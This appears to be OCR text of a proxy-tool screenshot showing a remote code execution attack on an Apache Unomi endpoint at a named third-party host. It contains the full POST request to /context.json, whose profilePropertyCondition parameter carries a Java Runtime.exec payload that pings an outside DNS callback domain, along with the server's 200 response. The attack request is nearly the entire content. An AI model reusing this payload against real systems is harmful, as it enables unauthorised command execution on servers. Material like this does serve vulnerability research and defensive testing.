 Send Cancel < > Target: https://unomi.drupalfit.com ?
Request
Raw Params Headers Hex
1 POST /context.json HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox
4 Content-Length: 489
5
6 {
7 "filters":[
8 {
9 "id":"boom",
10 "filters":[
11 {
12 "condition":{
13 "parameterValues":{
14 "":"script::Runtime r = Runtime.getRuntime(); r.exec('ping kr7axp.dns
15 ');"
16 },
17 "type":"profilePropertyCondition"
18 }
19 }
20 ]
21 }
22 ],
23 "sessionId":"boom"
24 }
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Nov 2020 16:25:31 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: OPTIONS, POST, GET
11 Set-Cookie: context-profile-id=fe30454b-7d40-4467-8b4a-1beb9e8527bf; Path=/; Expire
12 Expires: Thu, 01 Jan 1970 00:00:00 GMT
13 Set-Cookie: context-profile-id=e2c9f9d4-4d3b-4a85-a155-fcbd91a14190; Path=/; Expire
14 Content-Length: 385
15
16 {
"profileId":"e2c9f9d4-4d3b-4a85-a155-fcbd91a14190",
"sessionId":"boom",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"boom":false
},
"processedEvents":0,
"personalizations":null,
"trackedConditions":[
{
"parameterValues":{
"formId":"testFormTracking",
"pagePath":"/tracker/"
},
"type":"formEventCondition"
}
],
"anonymousBrowsing":false,
"consents":{
}
}
bgbing安全